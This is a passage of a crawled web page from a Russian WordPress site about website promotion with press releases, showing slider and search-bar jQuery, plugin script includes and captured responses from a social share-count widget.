				var activeSlide = $controller.find('a.active').attr("rel"),
					$nextSlide = $controller.find('a:eq('+ activeSlide +')');
				
				if ($nextSlide.length) gonext($nextSlide)
				else gonext($controller.find('a:eq(0)'));
				
				return false;
			});
			
			$prevArrow.click(function(){
				var activeSlide = $controller.find('a.active').attr("rel")-2,
					$nextSlide = $controller.find('a:eq('+ activeSlide +')');
								
				if ($nextSlide.length && activeSlide != -1) { gonext($nextSlide); }
				else {
					var slidesNum = $slider_control_tab.length - 1;
					gonext($controller.find('a:eq('+ slidesNum +')'));
				};
				
				return false;
			});
					
						
							auto_rotate();
						
			function auto_rotate(){
				interval = setInterval(function() {
					if (!pause_scroll) $nextArrow.click();
				}, 4000);
			};
				
		};
		
		
		<!---- Search Bar Improvements ---->
		function et_search_bar(){
			var $searchform = jQuery('#menu div#search-form'),
				$searchinput = $searchform.find("input#searchinput"),
				searchvalue = $searchinput.val();
				
			$searchinput.focus(function(){
				if (jQuery(this).val() === searchvalue) jQuery(this).val("");
			}).blur(function(){
				if (jQuery(this).val() === "") jQuery(this).val(searchvalue);
			});
		};
		
				
	//]]>	
	</script>
	<script type='text/javascript' src='http://www.on-line-reklama.ru/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='http://www.on-line-reklama.ru/assets/modules/contact-form-7/includes/js/jquery.form.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.on-line-reklama.ru\/assets\/modules\/contact-form-7\/images\/ajax-loader.gif","sending":"\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.on-line-reklama.ru/assets/modules/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='http://www.on-line-reklama.ru/assets/themes/TheProfessional/epanel/page_templates/js/fancybox/jquery.fancybox-1.2.6.pack.js'></script>
<script type='text/javascript' src='http://www.on-line-reklama.ru/assets/themes/TheProfessional/epanel/page_templates/js/et-ptemplates-frontend.js'></script>
	
</body>
</html>

<!-- Dynamic page generated in 0.310 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-09 06:50:54 -->

<!-- super cache -->

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTU4MjI3NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHAlM0ElMkYlMkZ3d3cub24tbGluZS1yZWtsYW1hLnJ1JTJGcHJvZHZpemhlbmllLXNhanRhLXByZXNzLXJlbGl6YW1pJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1762832092884634
body_size: 403
content:
callback__utl_cb_share_1762832092884634([{
    "pid": "1582275",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "http%3A%2F%2Fwww.on-line-reklama.ru%2Fprodvizhenie-sajta-press-relizami",
    "urlWithToken": "http%3A%2F%2Fwww.on-line-reklama.ru%2Fprodvizhenie-sajta-press-relizami%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176283209125829
body_size: 396
content:
cb__utl_cb_share_176283209125829('1ea92d09c43527572b24fe052f11127b');